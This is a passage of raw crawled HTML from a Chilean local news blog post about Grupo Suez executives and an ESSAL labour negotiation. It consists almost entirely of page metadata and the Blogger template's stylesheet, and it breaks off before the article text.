

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html
body_size: 38780
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/4792557987610484344/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html' property='og:url'/>
<meta content='Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL' property='og:title'/>
<meta content=' Ejecutivos del Grupo Suez se montan en el macho para no negociar con sus trabajadores en essal   La mayor operadora del planeta de servicio...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/w1200-h630-p-k-no-nu/IMG_20191224_161448.jpg' property='og:image'/>
<title>
Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2019/12/ejecutivos-del-grupo-suez-se-va-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt_moneLpqrpE2BH16MiEzF44qHcl_uRurYrteSwT20WU7gSoZiy7Lf5YDiAOik2LsCGTF37oSivpb8yqHwBcWK8nqmsza_0ATHcCua7DFqc0pt_xRLlaQrsC6jEU2JXom2i75/s640/IMG_20191224_161448.jpg' name='twitter:image'/>
<meta content='Ejecutivos del Grupo Suez se va de fiestas de fin de año para no negociar con sus trabajadores en ESSAL' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
